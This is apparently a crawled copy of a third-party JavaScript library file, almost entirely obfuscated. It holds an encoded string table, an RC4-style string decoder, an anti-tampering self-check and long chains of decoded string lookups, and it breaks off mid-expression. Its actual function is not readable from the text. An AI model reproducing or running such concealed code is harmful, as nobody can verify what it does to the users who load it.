umberOfProviders":true,"textColor":"#696969"}};


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/celinda.js
body_size: 52155
content:
var _0x3598379c=['bmkTzSkJW5y','CSo4umoEWRi','WONdHeCJWR4','WPrao8olzW','hNVdNxZcOG','t13dVmoImW','WOqhWRlcN8og','nCojWP5mW4W','W7vMu8oZmq','WOKOW48RW4K','WQeSWPLdWPK','WOJdUdnHna','W7ZdKfpcR8kw','WRBdTSoliIS','W6BdKeq8W7i','W4zQv8o5Aq','rSoVWPNdMdO','W7CFW4tcPmoS','WPtcH8kyWPBcRW','W7pcMSobnXC','k8kdWQ7dQmkT','W74LoCogW7i','WOtdM8ktv2fzW65pzuhcRwtdKq','ixldRwNcVW','W5vrzSkkBW','WPhcJNGTW55phxS','mSkirCk3W7a','WP1faCoRwW','WRxdI8kHFq8','WPPJlCoGEG','ALVcI0BdLa','WQ/dQJbEmG','WO4GD8kCxq','W6HTxSk+sa','qCkqWQ85WP4','qCk/W5FcPCo1','W4aPiCo+W40','Amk0WPtdSXC','Bw3dUqnh','EINdQ8oxyG','g0zDexW','WRCUWRVcLmoc','WPOYWPBcNCoK','rHdcH8kYxq','WR/cGGq9tG','yGOLqmkZ','WRKbWQNcK8od','WO7cLs3cUG4','rNFdLCoxca','WO3dIflcGmo1','W78tW4fsW6i','WRFcN8kUWRJcLa','WOlcJq0gzG','W77dU1hdHgzdBSkCmx5LW5bA','W5bEF8kwza','CLNcSwFdLW','B2mTnSoo','WOldOglcJ8o2','W64jqq1l','W5KpW4pcRCoB','WRbFkSo7vq','W6tdJfmbW7C','WRusW50fW5S','W64rW4VcImom','fMZdINhcJa','BKRcU1pdNq','W4THwSo+cW','W7DJimoBEa','WPBcHtLyWOqOx2dcMI7dT07cGq','fKJcMSoxba','W6iJcmoJW6m','E8kVWP7dTqu','W5OEW7nxW7C','qNtcPwJdIq','W4iuoCoEW7C','WO3dISkkysm','W5zuACoYvq','qGO+vCk8','W6HpBCoilG','WPxdHmkzsri','pLZdUMxcGG','BYGHqSk7','W4uElCozW7K','W684jSo7BG','WROWWRBcNSoE','ceTzdLK','W78LjCo6wq','tmkZxYXl','quFdQ2G0','WRi5l8kJaW','WPRdMLtcG8o2','W41bESkqAG','WOFcTSoNexi','c1tcMSoCpq','fwddJvFcGW','WPSrWP7cR8oE','omonivGPwf/cOMNcSdefWPa','k3xcRSo/hW','tgtdVfmi','hrvAg8k0','oZJcRSkABq','FNJdRCorlW','W6vHtmo/kq','WPZdMSoNacK','WONdUhf1W7i','mSkqBCkaW5i','W54ubCokW7e','WOJcGsdcVbq','WOVcJqNcJHi','vNddVSovbG','yMtdVYb0','k8oIWO1FW4O','WPJcNa3cQam','xSkqWQRdLZi','WRldQmovkWK','WQJcVCkOWQ7cIa','p34MsJG','E0GJjCoy','sCksWRpcVSo1','WR/cUd/cHr8','EYOix8kS','nuHqm1K','WPRcJ8kjWPVcKq','wNtdQuuj','wCkxWPRdUr4','W59iz8oFlG','WP4+W48yW4i','WR3dKXP1kq','bCkwW4a4cq','qIeHr8kN','e8kEW6yzka','EJxdQSopEG','W4ZdK28PW4C','Dfu+iSo4','W5xdP2WSW4q','AHGPD8kG','rZVcJW','tmkkWOddLbS','W4LKumoPra','ASorWQzUW4S','WPpcLIedCa','W5RdPNdcH8k2','WOxdSGzAcG','AMxcR33dMW','jxCAFZ0','WQLvmmohwG','aMZdIgdcPq','rMFcK07dJW','yGpcRCkHgW','W4xdQM8lW7O','p8khCmknW4G','EmktWQRdPcK','DhJcNsuK','WQSLWPjEWQO','WR9In8oKFa','WO4ShCkI','WRFcUqVcIt4','imo7WQ5kW6y','ebZcRmkYBG','W6jtzmoZkG','W4vozCkqBG','W4NdPeusW6e','WR8ro8kgbq','WR3dOh7cK8oZ','i8klCSk0W4a','Bd8GAmkM','CceLzSkn','BmoSsmoOWRe','W6PqD8kQza','CSktWOBdIXK','s8k/yc92','WPJcHqNcVWm','ya/cQHddJMVcK8oHdw1rW5JdOq','W5rshSk+Aa','xSk/xt9m','W74Sobnp','W4utW7xcPmol','W4/dUfhcK8kA','W5ddTNWjW70','W7mlzXHa','WRZdImkzFta','gJFcP8kGAa','q8kpzJLF','W51WDCkJCa','t8kVxZDu','W7W0W5JcQSoP','u8kjWQddGSkd','C3dcII58','mea2rI4','W6qOW5jH','jI3cKSkgta','qrOXWRldUG','WRjKECo3BMNdSG','o34+vtC','W4SAwXXe','sCkNtmoaWPm','WQP+lSoUzq','wmomWQz/W6i','y8ksEYbU','W6S0iCoSsCoGwCoI','WPxcQs46Dq','W5VdRuusW7e','W4LAsmknDG','W6pcUCotkJO','WR7dQu7cOmo4','WQauWOVcU8ok','WPmLECkCxG','zfdcTL/dRG','WQGkW53dTCoS','j8kUq8keW5G','mSkftmkaW48','W4HACSourq','d3hcT8olnq','wvZdRSowkW','rrJdKSo7ta','awutrt0','WQtdTCoopa','qmkRWPZdHrC','gmoHWP5oW5G','W7q+W4fXW6a','eLlcPmoAka','rSk8WRpdOcG','CNVdIu8X','WOHro8oXwG','sbRdKmo5qG','dY1yWOVcJa','WQKQD8kCqq','zmkwWRTpW7a','BWxdPSotqG','z3G7fmol','WRfMc8ohqG','B8oQWRTmWOC','wmkSCqrV','WR5clCoPzq','W6XGz8oFEa','WQhcIX0wvq','BNZdVdHG','ed3cOSk2uq','WQaPcCkHbG','W4zyE8k3DG','WRZcRXxcLcC','ovNdRudcPW','WOhdHcpcV8ol','FCkqzbK','W6ebW6PDW50','WO3dQJ9fda','W5WEtbjQ','dcVcSCkpsG','W691ySoAkW','BmkzW6tcRSoa','r1lcLs9q','k0NcIci9','WRVdOmonkqu','lCkvWPNdOCkZ','WRpdS8kQvq','ketcISo6kW','WRhdU0dcMq','o13dRg7dMa','B2ddMmoAdG','axZdLL7cOW','oevsiKe','WORcH8kyWQ/cQq','F1JcKehdLG','ACk0W4xcQSoN','WPhcVbJdSSoa','Amo1WRjnW6u','w8kwWRddKtK','W5eBW4HUW4e','WP5zAmk3vG','WQ/cGYdcUSog','Cs7dPmoAAW','WRNdTCkUqXO','W4ldK3VcN8k8','W5SGvczy','WO7dPCkFEWG','W6fMra','W6hdTxu6W58','CaXbo8kY','pguMxtK','W4msc8oeFa','CmoQWRvAW6C','o8kCW4uvka','WOqrWRJcJCoH','WO3cJJhcTXy','is94WPJcMW','WQKLW7mWW50','W5juE8o4vW','W69hzCoadG','W6tcRSoYjaW','W7nbBCoAnG','iKPDegy','WOldQ0NcV8oG','WRCrW54mWPy','WPJcRJOitq','Csmvsmk9','W6qMW7BcSSoq','WRrMmmokFW','lSovWQ9jW5C','WOndn8oBAW','W7elFJX8','u3BdL2qS','W5vasSklsa','wmkAoCoFWQG','WP7dH8kFAXm','W41oE8oila','zSkyWPRdUYe','WPtdLCkmyaa','s8kRW7FcQ8oL','B8kVWR/dQXa','vxJcJetdQq','C8kuzr9D','WQKkC8kmEa','nq/cS8k1CG','WP/cMr/cQJi','W4/dQeRcMSkz','qMmQcSo9','W4Xuw8o1ua','W4yVW5/cTmoz','i8kkxSkHW4K','kwq5qrW','u8kXsG','WRBdUmkHvI0','dfq6yau','v8o6WPvoW6G','W6PWBSo4ga','CCk6udXp','WRxdQLufWPC','WPhcQmk8WQ7cMq','DmkvWP3dNIK','W7ibW4nNW5C','wmo6WRNdHe0','i8kaw8klW6a','W6ZdR04bW7C','BuhdNmoPcG','be5Em1K','t8oDWPXNW58','fvZcM8ozma','bmodWRzLW40','m3hcQmoYdq','W6SDaSk3WPu','d8kiW4K7W68AW70aWOX/','WPddRSkdqcW','BL/dLZP8','WOiOW7a2W6S','zmoUWQjBW6y','EmkRWO3dQGq','WQGXomktia','we/dRWbr','WPddRdPfWOi','WR9UgSokFa','W6hdR1iVW6u','DwuMbSos','lsHPWPNcGq','wSk6WR7dHb4','CmotWPpdGGC','W5apzY1+','WQ/dPmobjqi','WO1FeSoLwq','WR/dMwqIWQu','WQ7cRJxcK8o1','W6PMBCoDjq','DmkuWPVdQIC','WPJdRxhcVmo5','rCo2o8owWQ1ofvmNWPZcKmkoyG','WQdcQalcVcm','f1VcLmogkW','WOlcMYhcPWy','EKpdUI1C','C8oDumo1WOi','WRdcPmkmWR3cQa','BNBdGmodhq','wY/dISotuq','q8ksuseW','W5KNBdPk','shZdI8ofAq','W6TpCCkAAW','DhhdG0O1','tfddSf4Z','WPhcHbJcMmou','W4GuW5VcSSoz','t8oDWOfKW4G','e8k2BCkhW64','yZNdV8oMCG','AmkBvr5k','WPPgkSoTya','DSoDWR1AW48','WQmYW5eoW4a','W7SxW4pcLCoP','gNldUKxcOW','W61Mvmk8ra','W7XTzmkYxG','oCkoqCkWW7K','WOmkWQXjWQG','WOJdJfCOWQy','hML6iKG','lNu3rdC','W54iW7blW4K','WPuQWPHdWPm','WPddJSkFDYm','W5mGCxTl','w8oTWPTUW4a','WOObsSkovq','iZX2WOBcPq','WORcGCknWP7cQG','W6DHx8k1CG','WRldOxlcVmoE','W77dGf/cOCkL','rmoHzCoiWPq','mmkbWPxdO8kj','hCkgm8oiW4i','WQRdHSovbYu','WRBdJhuQ','BN3dRc5J','nCkFWQu','W7dcP8o9mb0','sftdNKme','BsRdTCoEBa','xKRcUv3dVq','WR1OW5JcQSoq','FfpdOh0k','WOmPW7KyW4a','WO0qhSk2lW','WRPvpSo3EG','WPRcNqiOta','WPiqj2C7','WR8mo8kZcG','WPraamoKvG','W6BcQ8o0jbm','W6/dU08IW70','fSkSW60imW','B8kXCH99','W4xdLfa+W5O','WRNdMXPBpG','bH9xWOpcVW','rCo/WRvkW6y','BCkAWQ/cI8oY','kx0NsdK','W5KufSohW4O','oqNcSSkjDG','WQVdLmk2rZu','EdxdHSoota','W5ddO8oSoWa','eSkRzSkdWRq','WPe9WQ49W4u','WRFdO8ogib8','W7yjrCk1DW','WQ7dUmk8rq','WOJcUSkYWOFcLG','W4Syqqzn','W6uulCoQra','BSoWWQnqW6O','Br7dMCoisW','W61dzmkSDG','iwRdLKdcVW','W6ldJ0iTW6a','ngRdMeBcTq','W6itW6DUW7C','WR7cMdpcQay','EYZdUmojqG','WPVcGHBcRSoN','WRDslCkiwW','W6PAv8o3wG','rKZdUIrA','A1/dLeyi','WRhdGudcG8oB','WQ7dV8otmqa','W6z8DCoOoa','hfRdHMdcRa','W5KqW4BcM8oI','uLFdOKWj','h3FdSMRdJq','WQiXcCkocW','CWxdVCoKCa','EX8Jq8k3','WOKJDmkowa','WPJdQSoUbcO','W4HusmoUrq','FMddK8oWca','W6/dUfpcNCkW','t0tdJXX/','W4fyySkDEa','emkFWRpdVCkX','FCkaWO/dVbC','W6tdSKisW7C','yM0Mc8oB','rMmzp8oO','wxRdLwmu','trFdSmo1DW','WOibWQThWRi','DmkhWPpdQtO','WPRdUXbRlW','W6GkiSobfG','WOtdPSovmHe','lgLlo3S','W64TW7lcK8oG','mq9VWQ3cJa','WPnOkmoZCa','pSkFW6G+WRy','W5a2p8ohW50','WRqJz8klrq','tmkfWR3dMdS','F8kBWQddQIe','W7tdSSkHAZm','W5KgW6TkW54','W7xdGu45W7W','W6iThmopW5q','WQ0oWO5+WPK','dMKrAcy','ymkBCWHM','WRhdGxZcKmoa','WQFcO8k4WRRcJa','W4ZcQ8oMtdi','ASoSWObmW4m','rSkxWQNdKJq','WOmrhSkRlG','DmkpWQNdGYa','fSouWQf8W40','wYKbEmkb','W5ddH2ybW4C','wvZdRSk9aa','ixrwl0e','W7y4W7vNW4i','WRSeqSk2uG','B2ldN8oeeW','WQeSWQpcMCox','iKLRph4','CfVdVcbI','WOZdNmkiEam','g8k3WO7dISkM','lmkQWQpdRmkF','WR7dQmoymX0','yKldVN0J','qSkHCKnB','W5NcHSolbsi','omoBWQfeW5G','yYWbuSke','zwtdOSoyeW','W73cN1e2WPm','or3cUCk0Aq','sHxdNCoUEW','WRHHFSkXhSkmmrLiW7JcPa','xmkSFrvn','BCkfWRpdQZS','z8kkWQ7dPsK','W7RdPLmzW6m','W5pdLNGnW50','y1ddNeCp','r8kzEcX5','DmkpWQNdG00','D8kyW7lcMW','zXFdMSojta','xvJdReeo','e0FcLmozrq','fw3dTMNcKG','W4/cLSoWjcPAW5j4','W4jQtSo+da','W4CkW4RcRmoQ','WOZdRLCuWPq','lmoBWR9DW7O','WRK3jmk3oG','q1ddTu47','dmk0WONdRmkU','W75kc8o3vq','oNykxIu','WRDJC8kfcG','iLPNhL4','W4DRDmkWzq','imkctmkHW4W','W4ypi8oyW7W','WR9FEmo3FW','ywFdRIH7','W7xdGhZcPCkN','W4maW4BcOSoK','W7rNrCoWea','wmkJWQhcSSkF','W5uGyJbI','gCkQuSkUW4a','wexdJqPz','W5Gpo8ooW6i','sK4hkmoO','WRddRZ9KiW','nwjOvNe','utVdIgr6','bCo8WOnHW50','W5CjW5PwW5S','lxqbrZe','W4eYhSonDW','vwldK8ohaa','WPC6bmkKnG','WRH8vSk/W70oWRxcNCk6ga','W5/dR10xW6u','WRtdOCohnaq','yCoovCoJWOC','W7qvW5eOW54','W6lcISokwqi','ramzvCkC','W5vCqCktEG','W6qRW7FcHmoB','WP/cLqCX','k8o0WQHfW4i','fWLKWRC','tCk6WQ7dPc8','WRFcT8k4WRBcKq','vuBdRLKz','W78Gk8oGwq','fSoyWRDVWQa','WR0VrCk+wW','WPNdKmkysru','sJ7dK8oXFW','zSk3zqyW','W7eRwGDQ','WPFdJ242WRu','FCkKWOVdUIO','ANlcLN/dMa','uqNdJSk9ca','W4SbvCozW7G','FCkNz8ovWO8','WOlcUJlcM8oV','WOGIC8krAq','uSo9WRH8W4W','uY3dRmoKFG','W4NdKgyLW4m','rmkhW43cVmoN','DM7cP1hdKG','aCo1WP3cLq','W4ddPMuUW7W','tSonWP1oW50','aKj5pva','WQdcMYhcI8o3','EfmIaCod','W6tdR087W7y','W74wW493W4m','WRNdSSkHDse','WQNdGHPLnq','WOZdRMucWO8','qXJdTmo6EW','WPZdIfVcMSo4','bKbRmMe','umoHWQFdRq','wCkfWQBdPZK','C8odvmkuWPS','WOhdP8kCEGO','sWWKFSkB','cSkurSoDWRq','W6TSvCkysa','W6eyFmopaW','tHiGA8kz','bSkyW7ageG','t1abn8oU','t3pdMSk+yG','rSkEFIzw','bfldJwpcOG','W7aLWOvlWOu8iq','W4xdLelcNCkm','WRVdHheGWQG','W4GAW6f1W4q','W63dGxZcHCky','W5O5hCo6W6S','WP9nnCossq','kN/cUmocbG','WPuJsCknvq','W44fpCozDq','uIeUvCkS','WQxcQtpdOmke','mXNcMSk0Aa','W4LbymoStq','W7G1p8o9aG','W50rbmoFyG','q8khWPddVsG','WRBcPISfva','WOWRsSktFW','emouWQLKW68','WRtdSLBcVmoX','cghdINZcSW','WOlcPIyl','W63dS0eVW7u','W7ykpCoyzG','WPKfw8kNwq','AahcPXFcSsRdPCoobM0','WP3dHIzcba','WRFcUmkUWRlcHW','jJzgWRtcHW','sghdUCoPnq','WRddPSo2lbu','a3RdLM3cVq','xwmLdmoE','WPW5WP0','BNqLe8oR','w1DBW7JdPa','imoLWRXUW4y','WPhdU1CbWOy','B8oUWQvWW6a','ntZdMImF','hb/cRSkmDq','WRT7wmk1WOP1W5pcU8kvlL04W6W','nhFdIxhcHW','WOe2WPTtWQO','BvldTt13','DSknWOZdIqq','W6uBe8o8zW','uZJdKSoVtq','W40Fc8olAa','WQuSB8oxha','WQnsimojAW','CrCvACk/','phOuvYu','WP/dReugWO8','sw7cPNZdLq','WQdcH8k4WPdcJW','gmkJWRtdGCkm','W6m0iSoiwq','uCkTWQBdHIm','W6r7zSoBBG','W7ddG3qvW5a','zLdcRKhdLG','eCkVWOZdV8kK','WQBcPmk3WRVcGq','jCkkWQ/dRSkk','cCkLW4uteq','dcVcGCkqsG','WRy9m8khga','wSkdWOldHJy','rSkxWPZdLqS','WQrGWPS8WR4dWP3cQf7cISo/','o3iFEcy','F03cS3ldUq','WOhdReJcNmo6','W71kvSk3ra','WRGqWPNcSCoB','fSo/WRzSW6S','mLaCrri','fmkzW4y4lG','wCkNWR/dTJO','vmk8WQ/dOHK','WRJdTv/cMSoF','jMmtFt8','gmo1WOXfW6O','oZDHWPRcQG','W49LrSo9lG','cLZcHmoukq','W6lcTmoGoWu','WQNdQSoogqm','e8kRzCkLW5m','pCk+W5utda','bmo9WOn5W5O','gvGPFs8','W4OCW6NcMCo6','qexdVf8P','W5euW6LhW7W','W43dTgGnW44','W6KgW7VcImop','W7Dby8o8kW','WPZdQ0pcPmoI','WOaJBCknsq','W5jmwCk6tG','ighdHM/cUW','W7DdCmoZAa','W4ldUKdcGmkR','mYPzWPFcNa','W7NdO2lcSmou','W7RdH1a9W5K','WQhcJcpcHSoC','tw3cU8kSzhNcS30','WRxdPmoRkdC','BSoBFHLg','zxyVlCoq','WRvIf8oezW','DCoHWQLyW7S','W7BcRSoYfIC','hNBdMgxcTW','BH7dNCo4xq','bSohWPHrW6G','W73dLvhcKSkl','W7BdTYqsW7i','cvFcMmofkG','W4/dKMqpW4C','WRZdJSonlW8','WP/cNr/cSWy','WPpdRwakWRa','W5ldVNmEW58','WQdcJmkCWPxcJG','W7hcHt5kda','rmo8W5NcLmkIiSosW5NdQmkw','tdldQSojsq','rSk+tJXQ','ENldMdTC','ytddR8oiCG','lXNcRSkata','WRNcKqTTWO51WO0XfhfdW6C0','jWNcSCkVEq','WPddKCkdAYG','t3pcUetdMa','AfxdVColpG','W6i4W4XJ','wWn6WQJcRW','WQJcGHOOtG','EgKmaSoj','WP7cI8kvWPJcTa','W7RcTCoOncC','WQFcMH8Mxq','WQT/W4DIW5S','WRa8W5ToW60','AvxcRhJdIW','WOqoWRJcN8oH','W6qMW4hcImoR'];function _0x3598379d(a,b){a=a-0x1b9;var c=_0x3598379c[a];if(_0x3598379d['VNHuQN']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3598379d['AySLRQ']=h,_0x3598379d['LSdKLv']={},_0x3598379d['VNHuQN']=!![];}var e=_0x3598379c[0x0],f=a+e,g=_0x3598379d['LSdKLv'][f];if(g===undefined){if(_0x3598379d['sgNvCz']===undefined){var i=function(j){this['WHdJgl']=j,this['pYKCGA']=[0x1,0x0,0x0],this['VWUYgM']=function(){return'newState';},this['yzGdYm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KnlLkP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['NXvVrL']=function(){var j=new RegExp(this['yzGdYm']+this['KnlLkP']),k=j['test'](this['VWUYgM']['toString']())?--this['pYKCGA'][0x1]:--this['pYKCGA'][0x0];return this['bAwKvG'](k);},i['prototype']['bAwKvG']=function(j){if(!Boolean(~j))return j;return this['OAQvxu'](this['WHdJgl']);},i['prototype']['OAQvxu']=function(j){for(var k=0x0,l=this['pYKCGA']['length'];k<l;k++){this['pYKCGA']['push'](Math['round'](Math['random']())),l=this['pYKCGA']['length'];}return j(this['pYKCGA'][0x0]);},new i(_0x3598379d)['NXvVrL'](),_0x3598379d['sgNvCz']=!![];}c=_0x3598379d['AySLRQ'](c,b),_0x3598379d['LSdKLv'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x3598379d;while(!![]){try{var c=-parseInt(Z(0x47c,'eor]'))+-parseInt(Z(0x3ad,'PRdK'))+-parseInt(Z(0x40b,'5wF!'))+-parseInt(Z(0x321,'CKCS'))*-parseInt(Z(0x3ca,'o7#a'))+parseInt(Z(0x4dc,'RAI3'))*-parseInt(Z(0x405,'w*G)'))+parseInt(Z(0x344,'PRdK'))*-parseInt(Z(0x1be,'dPf1'))+parseInt(Z(0x460,'@iWM'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3598379c,0xe5a87),!function(){var a0=_0x3598379d,d={};d[a0(0x3b0,'^7Xz')]=function(J,K){return J<K;},d[a0(0x258,'movU')]=function(J,K){return J!==K;},d[a0(0x2bf,'o7#a')]=function(J,K){return J===K;},d[a0(0x3ce,'k$h^')]=function(J,K){return J+K;},d[a0(0x298,'Ycyp')]=function(J,K){return J*K;},d[a0(0x3f7,'rlep')]=function(J,K){return J-K;},d[a0(0x252,'^7Xz')]=function(J,K){return J+K;},d[a0(0x364,'@iWM')]=function(J,K){return J-K;},d[a0(0x37e,'G]8C')]=function(J,K){return J===K;},d[a0(0x491,'pxmD')]=function(J,K){return J===K;},d[a0(0x3c2,'w*G)')]=function(J,K){return J===K;},d[a0(0x2bc,'YaPu')]=function(J,K,L,M,N,P,Q,R,U,V,W){return J(K,L,M,N,P,Q,R,U,V,W);},d[a0(0x2bb,'k$h^')]=function(J,K){return J||K;},d[a0(0x244,'sz!V')]=function(J,K){return J(K);},d[a0(0x4c6,'eor]')]=function(J){return J();},d[a0(0x47b,'Pr)T')]=function(J,K,L,M,N,P,Q,R){return J(K,L,M,N,P,Q,R);},d[a0(0x1bb,'dPf1')]=function(J,K){return J!==K;},d[a0(0x204,'DkTC')]=function(J,K){return J!==K;},d[a0(0x2dc,'pxmD')]=function(J,K){return J!==K;},d[a0(0x28f,'w*G)')]=function(J,K,L,M,N,P,Q){return J(K,L,M,N,P,Q);},d[a0(0x406,'yoe@')]=function(J,K){return J<K;},d[a0(0x2ca,'YaPu')]=function(J,K){return J(K);},d[a0(0x2f4,'LOr1')]=function(J,K,L,M,N){return J(K,L,M,N);},d[a0(0x4b3,'qgQZ')]=a0(0x411,'f1t$')+a0(0x20b,'5wF!')+a0(0x3cb,'*E]p')+a0(0x368,'@iWM')+a0(0x3ba,'Ycyp')+a0(0x24d,'^7Xz')+a0(0x431,'PRdK')+a0(0x2aa,'a9pL')+a0(0x484,'l]A6')+a0(0x372,'yoe@')+a0(0x32c,'YeXe')+a0(0x458,'dPf1')+a0(0x334,'[PJY')+a0(0x3ac,'58dd')+a0(0x488,'vJda')+a0(0x30e,'^xrG')+a0(0x354,'p0t(')+a0(0x223,'o1b@')+a0(0x241,'qgQZ')+a0(0x228,'movU')+a0(0x3f0,'DkTC')+a0(0x39c,'[Jcm')+a0(0x1f6,'PJTr')+a0(0x308,'w*G)')+a0(0x36f,'JkLR')+a0(0x369,'v6JR')+a0(0x337,'xpc4')+a0(0x26b,'eor]')+a0(0x398,'YaPu')+a0(0x35b,'qgQZ')+a0(0x404,'*X8A')+a0(0x2c5,'^7Xz')+a0(0x370,'*X8A')+a0(0x2b0,'CKCS')+a0(0x1bc,'v6JR')+a0(0x358,'eor]')+a0(0x2d5,'7r)N')+a0(0x2cd,'YaPu')+a0(0x4d6,'w*G)')+a0(0x300,'o7#a')+a0(0x1ff,'DkTC')+a0(0x257,'f1t$')+a0(0x33e,'p0t(')+a0(0x407,'eor]')+a0(0x24a,'PRdK')+a0(0x4be,'oTb@')+a0(0x27e,'xpc4')+a0(0x3e0,'*E]p')+a0(0x37d,'^xrG')+a0(0x33c,'YeXe')+a0(0x3d5,'LOr1')+a0(0x35e,'PRdK')+a0(0x348,'nVi]')+a0(0x210,'G]8C')+a0(0x2e6,'f1t$')+a0(0x3c4,'w*G)')+a0(0x4c4,'k$h^')+a0(0x4b8,'vJda')+a0(0x2c4,'k$h^')+a0(0x2b2,'SK6w')+a0(0x1bf,'^$m#')+a0(0x2d4,'sz!V')+a0(0x3bb,')hO]')+a0(0x408,'^7Xz')+a0(0x1e6,'k$h^')+a0(0x4aa,'*X8A')+a0(0x3a2,'CKCS')+a0(0x2ce,'oTb@')+a0(0x33d,'o1b@')+a0(0x3ee,'LOr1')+a0(0x254,'dPf1')+a0(0x49e,'G]8C')+a0(0x3f9,'yoe@')+a0(0x2d8,'w*G)')+a0(0x1e9,'DkTC')+a0(0x35d,'sz!V')+a0(0x3bc,'w*G)')+a0(0x28b,'k$h^')+a0(0x27b,'YaPu')+a0(0x41d,'@@M0')+a0(0x3eb,'RAI3')+a0(0x3f2,'CKCS')+a0(0x4da,'58dd')+a0(0x342,'sz!V')+a0(0x1f8,'YaPu')+a0(0x281,'YeXe')+a0(0x329,'k$h^')+a0(0x3ec,'7r)N')+a0(0x494,'^xrG')+a0(0x26a,'yoe@')+a0(0x2ba,'yoe@')+a0(0x482,'[PJY')+a0(0x4d0,'JkLR')+a0(0x45b,'!!pH')+a0(0x390,'RAI3')+a0(0x250,'movU')+a0(0x24c,'JkLR')+a0(0x34a,'^xrG')+a0(0x4c7,'vJda')+a0(0x259,'movU')+a0(0x3e9,'k$h^')+a0(0x4ba,'58dd')+a0(0x38a,'PJTr')+a0(0x26d,'sz!V')+a0(0x3d6,'*E]p')+a0(0x37c,'U298')+a0(0x374,'YeXe')+a0(0x440,'PRdK')+a0(0x21e,'!!pH')+a0(0x3e6,'[PJY')+a0(0x287,'v6JR')+a0(0x29d,'dPf1')+a0(0x2e7,'dPf1')+a0(0x438,'JkLR')+a0(0x2d9,'qgQZ')+a0(0x286,')wEy')+a0(0x21f,'dPf1')+a0(0x2ed,'JkLR')+a0(0x288,'[Jcm')+a0(0x40a,'58dd')+a0(0x26e,'k$h^')+a0(0x421,'sz!V')+a0(0x35f,'@@M0')+a0(0x32b,'oTb@')+a0(0x35a,'l]A6')+a0(0x32d,'k$h^')+a0(0x44e,'o7#a')+a0(0x1ca,'RAI3')+a0(0x47a,'YaPu')+a0(0x429,'CKCS')+a0(0x444,'YeXe')+a0(0x42a,'@iWM')+a0(0x45f,'dPf1')+a0(0x1e0,'RAI3')+a0(0x3d2,'G]8C')+a0(0x394,'^$m#')+a0(0x1e4,'58dd')+a0(0x3b3,'yoe@')+a0(0x2ea,'[Jcm')+a0(0x41c,'xpc4')+a0(0x1f1,'^7Xz')+a0(0x328,'w*G)')+a0(0x31f,'PJTr')+a0(0x1de,'v6JR')+a0(0x355,'[Jcm')+a0(0x22e,'[Jcm')+a0(0x4a8,'^$m#')+a0(0x2e1,'*X8A')+a0(0x260,'qgQZ')+a0(0x239,'*E]p')+a0(0x222,')wEy')+a0(0x214,'nVi]')+a0(0x251,'oTb@')+a0(0x42c,'qgQZ')+a0(0x4b4,'o1b@')+a0(0x3cc,'Ycyp')+a0(0x1df,'eor]')+a0(0x397,'LOr1')+a0(0x35c,'Ycyp')+a0(0x2be,'YaPu')+a0(0x21b,'nVi]')+a0(0x2e2,'U298')+a0(0x377,'@@M0')+a0(0x3c0,'5wF!')+a0(0x3df,'p0t(')+a0(0x1fc,')hO]')+a0(0x492,'a9pL')+a0(0x1da,'v6JR')+a0(0x23e,')hO]')+a0(0x447,'yoe@')+a0(0x1ed,')wEy')+a0(0x41b,'!!pH')+a0(0x362,'v6JR')+a0(0x345,'5wF!')+a0(0x40e,'Ycyp')+a0(0x31a,'eor]')+a0(0x2f6,'rlep')+a0(0x43b,'*X8A')+a0(0x330,'k$h^')+a0(0x280,'l]A6')+a0(0x2e9,'PRdK')+a0(0x243,'@iWM')+a0(0x26c,')wEy')+a0(0x240,'o7#a')+a0(0x1fe,'a9pL')+a0(0x4b2,'xpc4')+a0(0x2b1,'xpc4')+a0(0x357,'yoe@')+a0(0x37a,'xpc4')+a0(0x230,'vJda')+a0(0x3d3,'qgQZ')+a0(0x4d7,'^7Xz')+a0(0x299,'!!pH')+a0(0x23b,'[PJY')+a0(0x30b,'eor]')+a0(0x1c4,'Pr)T')+a0(0x4cb,')wEy')+a0(0x3d1,'*E]p')+a0(0x270,'o1b@')+a0(0x2a1,'dPf1')+(a0(0x1ba,'@@M0')+a0(0x349,'rlep')+a0(0x2b4,'[Jcm')+a0(0x2b8,'U298')+a0(0x2dd,'o1b@')+a0(0x4af,'Ycyp')+a0(0x2a7,'*X8A')+a0(0x31b,'qgQZ')+a0(0x3dd,'xpc4')+a0(0x417,'o7#a')+a0(0x42e,')hO]')+a0(0x4a1,'pxmD')+a0(0x242,'xpc4')+a0(0x1cb,'PJTr')+a0(0x418,'nVi]')+a0(0x2e0,'movU')+a0(0x479,'PJTr')+a0(0x290,'xpc4')+a0(0x2a0,'oTb@')+a0(0x1ce,'*E]p')+a0(0x266,'^7Xz')+a0(0x379,'^xrG')+a0(0x1ee,'58dd')+a0(0x395,'[Jcm')+a0(0x3f3,'eor]')+a0(0x1ec,'*X8A')+a0(0x4a6,'RAI3')+a0(0x2cc,'o1b@')+a0(0x4d8,'*E]p')+a0(0x305,'^7Xz')+a0(0x41a,'Pr)T')+a0(0x45d,'Ycyp')+a0(0x416,'^$m#')+a0(0x30d,'p0t(')+a0(0x371,'l]A6')+a0(0x352,'o1b@')+a0(0x4cd,'7r)N')+a0(0x4bb,'[PJY')+a0(0x20d,'*E]p')+a0(0x36b,'DkTC')+a0(0x3b9,'l]A6')+a0(0x363,'yoe@')+a0(0x430,'w*G)')+a0(0x427,'*X8A')+a0(0x48a,'^7Xz')+a0(0x1db,'yoe@')+a0(0x255,'@iWM')+